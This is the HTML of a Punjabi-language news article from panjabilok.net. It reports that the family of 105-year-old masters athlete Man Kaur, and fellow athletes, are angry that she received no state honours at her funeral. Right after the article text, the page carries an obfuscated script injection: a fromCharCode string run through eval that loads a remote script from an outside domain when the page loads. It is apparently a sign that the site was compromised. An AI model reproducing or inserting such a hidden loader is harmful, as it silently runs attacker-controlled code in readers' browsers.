<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/sports-players/"><span>ਖੇਡ ਖਿਡਾਰੀ</span></a></li><li class="trail-item trail-end current"><span>ਐਥਲੀਟ ਮਾਨ ਕੌਰ ਨੂੰ ਸਰਕਾਰੀ ਸਨਮਾਨ ਨਾ ਦਿੱਤੇ ਜਾਣ ਤੋਂ ਪਰਿਵਾਰ ਤੇ ਪ੍ਰਸ਼ੰਸਕ ਖਫਾ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-2537" class="post-2537 post type-post status-publish format-standard hentry category-news category-sports-players">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/sports-players/" class="cat-3" rel="category tag">ਖੇਡ ਖਿਡਾਰੀ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਐਥਲੀਟ ਮਾਨ ਕੌਰ ਨੂੰ ਸਰਕਾਰੀ ਸਨਮਾਨ ਨਾ ਦਿੱਤੇ ਜਾਣ ਤੋਂ ਪਰਿਵਾਰ ਤੇ ਪ੍ਰਸ਼ੰਸਕ ਖਫਾ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>August 3, 2021</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						
			<div class="entry-content clearfix">
				<p><strong>ਚੰਡੀਗੜ-</strong>ਮਹਾਨ ਲੋਕਾਂ ਨੂੰ ਸਰਕਾਰੀ ਸਨਮਾਨ ਦੀ ਦਰਕਾਰ ਨਹੀਂ ਹੁੰਦੀ ਇਹ ਆਮ ਲੋਕਾਂ ਦੇ ਦਿਲਾਂ ਚ ਵਸਦੇ ਨੇ, ਇਹੀ ਸਭ ਤੋਂ ਵੱਡਾ ਮਾਣ ਹੈ, ਪਰ ਕੀ ਸਰਕਾਰਾਂ ਜੋ ਅਜਿਹੇ ਲੋਕਾਂ ਦੀਆਂ ਪ੍ਰਾਪਤੀਆਂ ਤੇ ਆਪਣੀ ਪਿੱਠ ਥਾਪੜਦੀਆਂ ਨੇ, ਕੀ ਉਹਨਾਂ ਦਾ ਅਜਿਹੇ ਮਹਾਨ ਲੋਕਾਂ ਪ੍ਰਤੀ ਕੋਈ ਫਰਜ਼ ਨਹੀਂ ਬਣਦਾ?ਇਹ ਸਵਾਲ ਅੱਜ ਤਾਂ ਉਠ ਰਿਹਾ ਹੈ ਕਿਉਂਕਿ ਪੰਜਾਬ ਸਰਕਾਰ ਨੇ ਮਾਨ ਕੌਰ ਨੂੰ ਕੋਈ ਸਨਮਾਨ ਅੰਤਿਮ ਵਿਦਾਇਗੀ ਵੇਲੇ ਨਹੀਂ ਦਿੱਤਾ। 6 ਵਾਰ ਦੀ ਵਿਸ਼ਵ ਮਾਸਟਰਸ ਐਥਲੀਟ ਚੈਂਪੀਅਨਸ਼ਿਪ ਦੀ ਸੋਨ ਤਮਗਾ ਜੇਤੂ 105 ਸਾਲਾ ਮਾਨ ਕੌਰ ਨੂੰ ਨਾ ਤਾਂ ਪ੍ਰਸ਼ਾਸਨ ਅਤੇ ਨਾ ਪੰਜਾਬ ਸਰਕਾਰ ਵਲੋਂ ਅੰਤਿਮ ਸੰਸਕਾਰ ਵਿਚ ਕੋਈ ਸਰਕਾਰੀ ਸਨਮਾਨ ਮਿਲਿਆ, ਜਿਸ ਤੋਂ ਉਨ੍ਹਾਂ ਦਾ ਪੂਰਾ ਪਰਿਵਾਰ ਨਿਰਾਸ਼ ਹੈ। ਕੋਈ ਅਧਿਕਾਰੀ ਮਾਨ ਕੌਰ ਦੇ ਸਸਕਾਰ ਮੌਕੇ ਨਹੀ ਪੁੱਜਿਆ। ਮਾਨ ਕੌਰ ਦੇ ਬੇਟੇ ਅਤੇ ਮਾਸਟਰ ਐਥਲੀਟ ਗੁਰਦੇਵ ਸਿੰਘ ਨੇ ਕਿਹਾ ਕਿ ਮਾਤਾ ਜੀ ਨੇ ਇੰਟਰਨੈਸ਼ਨਲ ਪੱਧਰ ’ਤੇ ਦੇਸ਼ ਲਈ ਕਈ ਮੈਡਲ ਜਿੱਤੇ, ਜਿਸ ਨਾਲ ਉਨ੍ਹਾਂ ਨੇ ਭਾਰਤ ਦਾ ਨਾਂ ਦੁਨੀਆ ਵਿਚ ਰੌਸ਼ਨ ਕੀਤਾ ਪਰ ਇਸ ਤੋਂ ਬਾਅਦ ਵੀ ਉਨ੍ਹਾਂ ਨੂੰ ਜੋ ਸਨਮਾਨ ਮਿਲਣਾ ਚਾਹੀਦਾ ਸੀ, ਉਹ ਪ੍ਰਸ਼ਾਸਨ ਅਤੇ ਪੰਜਾਬ ਸਰਕਾਰ ਵਲੋਂ ਨਹੀਂ ਦਿੱਤਾ ਗਿਆ। ਸਿਆਸੀ ਹਸਤੀਆਂ ਵਿਚ ਸਿਰਫ਼ ਅਕਾਲੀ ਦਲ ਦੇ ਨੇਤਾ ਡਾ. ਦਲਜੀਤ ਸਿੰਘ ਚੀਮਾ ਹੀ ਸਸਕਾਰ ਮੌਕੇ ਹਾਜ਼ਰ ਹੋਏ। ਮਾਨ ਕੌਰ ਨੇ ਕੋਚਿੰਗ ਦੇ ਕੇ ਕਈ ਐਥਲੀਟ ਤਿਆਰ ਕੀਤੇ। ਪਟਿਆਲਾ ਦੇ ਰਹਿਣ ਵਾਲੇ ਅਤੇ ਰੇਲਵੇ ਵਿਚ ਤਾਇਨਾਤ ਐਥਲੀਟ ਵਿਸ਼ਨੂੰ ਵੀਰ ਵੀ ਮਾਨ ਕੌਰ ਨੂੰ ਅੰਤਿਮ ਵਿਦਾਈ ਦੇਣ ਚੰਡੀਗੜ੍ਹ ਪਹੁੰਚੇ , ਉਹ ਵੀ ਪੰਜਾਬ ਸਰਕਾਰ ਵਲੋਂ ਉਹਨਾਂ ਨੂੰ ਅਣਗੌਲੇ ਜਾਣ ਤੋਂ ਖਫਾ ਹੋਏ। ਉਨ੍ਹਾਂ ਕਿਹਾ ਕਿ ਮਾਨ ਕੌਰ ਦੇਸ਼ ਦੀ ਸਭ ਤੋਂ ਜ਼ਿਆਦਾ ਉਮਰ ਵਰਗ ਦੇ ਮੈਡਲ ਜੇਤੂ ਮਾਸਟਰ ਐਥਲੀਟ ਸਨ। ਉਹ ਵੱਡੇ ਸਨਮਾਨ ਦੇ  ਹੱਕਦਾਰ ਸਨ। ਬੇਸ਼ੱਕ ਆਮ ਲੋਕਾਂ ਤੇ ਖੇਡ ਪ੍ਰੇਮੀਆਂ ਦੇ ਦਿਲਾਂ ਚ ਉਹਨਾਂ ਲਈ ਵਿਲੱਖਣ ਜਗਾ ਹੈ, ਪਰ ਸਮੇਂ ਦੀ ਸਰਕਾਰ ਨੇ ਉਹਨਾਂ ਨੂੰ ਅਣਗੌਲ ਕੇ ਖਿਡਾਰੀਆਂ ਪ੍ਰਤੀ ਆਪਣੀ ਬਦਨੀਤੀ ਨਸ਼ਰ ਕਰ ਹੀ ਦਿੱਤੀ ਹੈ। ਡਾ. ਦਲਜੀਤ ਸਿੰਘ ਚੀਮਾ ਨੇ ਕਿਹਾ ਕਿ ਸਰਕਾਰ ਨੂੰ ਮਾਨ ਕੌਰ ਦੇ ਦਿਹਾਂਤ ’ਤੇ ਉਨ੍ਹਾਂ ਲਾਲ ਜੁੜਿਆ ਕੋਈ ਵੱਡਾ ਐਲਾਨ ਕਰਨਾ ਚਾਹੀਦਾ ਹੈ। ਉਨ੍ਹਾਂ ਦੇ ਨਾਮ ’ਤੇ ਕੋਈ ਯਾਦਗਾਰ ਜਾਂ ਸਪੋਰਟਸ ਕੰਪਲੈਕਸ ਬਣਨਾ ਚਾਹੀਦਾ ਹੈ, ਜਿਸ ਨਾਲ ਕਿ ਨੌਜਵਾਨ ਪੀੜ੍ਹੀ ਉਨ੍ਹਾਂ ਤੋਂ ਪ੍ਰੇਰਨਾ ਲੈ ਕੇ ਖੇਡਾਂ ਨਾਲ ਜੁੜ ਸਕੇ।</p>
<p>&nbsp;<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%ab%e0%a9%8c%e0%a8%9c-%e0%a8%a6%e0%a8%be-%e0%a8%b9%e0%a9%88%e0%a8%b2%e0%a9%80%e0%a8%95%e0%a8%be%e0%a8%aa%e0%a8%9f%e0%a8%b0-%e0%a8%b0%e0%a8%a3%e0%a8%9c%e0%a9%80%e0%a8%a4-%e0%a8%b8%e0%a8%be/" rel="prev"><span> Previous Article</span> <p>ਫੌਜ ਦਾ ਹੈਲੀਕਾਪਟਰ ਰਣਜੀਤ ਸਾਗਰ ਡੈਮ ਚ ਡਿੱਗਿਆ, ਸਵਾਰ ਲਾਪਤਾ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%b5%e0%a8%bf%e0%a8%a6%e0%a9%87%e0%a8%b6%e0%a8%be%e0%a8%82-%e0%a8%9a-%e0%a8%b8%e0%a9%88%e0%a8%9f%e0%a8%b2-%e0%a8%b9%e0%a9%8b%e0%a8%a3-%e0%a8%b2%e0%a8%88-%e0%a8%95%e0%a9%80%e0%a8%a4%e0%a9%87/" rel="next"><span> Next Article</span> <p>ਵਿਦੇਸ਼ਾਂ ਚ ਸੈਟਲ ਹੋਣ ਲਈ ਕੀਤੇ ਜਾ ਰਹੇ ਵਿਆਹਾਂ ਨੇ ਕੱਖੋਂ ਹੌਲੇ ਕੀਤੇ ਪੰਜਾਬੀ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%90%E0%A8%A5%E0%A8%B2%E0%A9%80%E0%A8%9F-%E0%A8%AE%E0%A8%BE%E0%A8%A8-%E0%A8%95%E0%A9%8C%E0%A8%B0-%E0%A8%A8%E0%A9%82%E0%A9%B0-%E0%A8%B8%E0%A8%B0%E0%A8%95%E0%A8%BE%E0%A8%B0%E0%A9%80-%E0%A8%B8/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='2537' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
